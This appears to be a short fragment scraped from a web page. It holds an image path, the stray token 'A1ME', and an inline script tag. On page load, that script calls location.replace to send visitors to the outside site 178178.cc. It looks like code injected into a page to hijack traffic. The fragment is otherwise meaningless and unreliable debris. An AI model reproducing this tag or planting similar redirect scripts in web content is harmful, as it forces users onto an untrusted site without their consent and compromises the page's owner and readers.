 A1ME<script>location.replace('https://178178.cc/')</script>